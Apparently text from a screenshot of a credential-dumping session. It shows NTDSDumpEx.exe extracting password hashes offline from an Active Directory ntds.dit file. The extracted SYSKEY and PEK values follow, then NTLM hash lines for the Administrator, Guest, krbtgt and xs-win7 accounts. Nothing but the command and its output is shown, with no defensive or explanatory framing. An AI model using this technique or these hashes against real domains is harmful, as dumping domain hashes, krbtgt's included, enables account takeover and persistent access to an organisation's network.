 C:\Users\Administrator\Desktop>NTDSDumpEx.exe -r -d ntds.dit -o hash.txt
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]SYSKEY = 2CF9A0DBC48622B20DC9334AFA90B068
[+]PEK version: 2k3
[+]PEK = 64BF6728E8F51BC64AC118F3729FE04A
[+]dump completed in 0.968 seconds.
[+]total 4 entries dumped,4 normal accounts,0 machines,0 histories.
C:\Users\Administrator\Desktop>
hash - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:15fc6e318d5e2a70af0718efe2f544d5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a8345f4f5a6b68b98cdb499a7fd37284:::
xs-win7:1105:aad3b435b51404eeaad3b435b51404ee:15fc6e318d5e2a70af0718efe2f544d5:::